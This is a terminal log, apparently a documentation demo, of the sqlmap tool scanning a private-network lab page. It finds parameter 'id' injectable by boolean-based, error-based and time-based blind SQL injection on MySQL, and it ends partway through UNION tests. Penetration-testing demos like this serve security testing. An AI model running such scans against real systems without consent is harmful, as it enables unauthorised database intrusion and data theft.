 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/mysql/get_int.php?id2=2&id3=4&id5=7&id=1" --smart
sqlmap {1.0-dev-b7aeb67}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:58:16
[23:58:17] [WARNING] using '/home/stamparm/.sqlmap/output' as the output directory
[23:58:17] [INFO] testing connection to the target URL
[23:58:17] [INFO] heuristics detected web page charset 'ascii'
[23:58:17] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:58:18] [INFO] target URL is stable
[23:58:18] [INFO] testing if GET parameter 'id2' is dynamic
[23:58:18] [WARNING] GET parameter 'id2' does not appear dynamic
[23:58:18] [WARNING] heuristic (basic) test shows that GET parameter 'id2' might not be injectable
[23:58:18] [INFO] skipping GET parameter 'id2'
[23:58:18] [INFO] testing if GET parameter 'id3' is dynamic
[23:58:18] [WARNING] GET parameter 'id3' does not appear dynamic
[23:58:18] [WARNING] heuristic (basic) test shows that GET parameter 'id3' might not be injectable
[23:58:18] [INFO] skipping GET parameter 'id3'
[23:58:18] [INFO] testing if GET parameter 'id5' is dynamic
[23:58:18] [WARNING] GET parameter 'id5' does not appear dynamic
[23:58:18] [WARNING] heuristic (basic) test shows that GET parameter 'id5' might not be injectable
[23:58:18] [INFO] skipping GET parameter 'id5'
[23:58:18] [INFO] testing if GET parameter 'id' is dynamic
[23:58:18] [INFO] confirming that GET parameter 'id' is dynamic
[23:58:18] [INFO] GET parameter 'id' is dynamic
[23:58:18] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:58:18] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[23:58:18] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:58:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:58:21] [WARNING] reflective value(s) found and filtering out
[23:58:21] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:58:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[23:58:21] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[23:58:21] [INFO] testing 'MySQL inline queries'
[23:58:21] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:58:21] [WARNING] time-based comparison requires larger statistical model, please wait.........
[23:58:21] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:58:21] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:58:31] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based blind' injectable
[23:58:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'